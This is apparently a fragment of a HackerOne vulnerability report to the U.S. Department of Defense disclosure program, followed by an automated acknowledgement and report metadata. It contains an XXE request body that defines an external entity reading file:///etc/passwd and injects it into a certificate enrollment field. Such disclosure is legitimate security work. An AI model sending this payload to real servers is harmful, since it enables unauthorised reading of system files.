 Learn more about HackerOne
Log in
17 Content-Type: application/xml
18 Content-Length: 194
19
20 <!--?xml version="2.0" ?-->
21 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
22 <CertEnrollmentRequest>
23 <Attributes/>
24 <ProfileID>&ent;</ProfileID>
25 </CertEnrollmentRequest>
Suggested Mitigation/Remediation Actions
BOT: posted a comment.
June 25, 2024, 2:10am UTC
Greetings from the Department of Defense (DoD),
Thank you for supporting the DoD Vulnerability Disclosure Program (VDP).
By submitting this report, you acknowledge understanding of, and agreement to, the
DoD Vulnerability Disclosure Policy as detailed at @DeptofDefense.
The VDP Team will review your report to ensure compliance with the DoD
Vulnerability Disclosure Policy. If your report is determined to be out-of-scope, it will
be closed without action.
Reported on
June 25, 2024, 2:10am UTC
Reported by
maskedpersian
Reported to
U.S. Dept Of Defense
Participants
CVE ID
None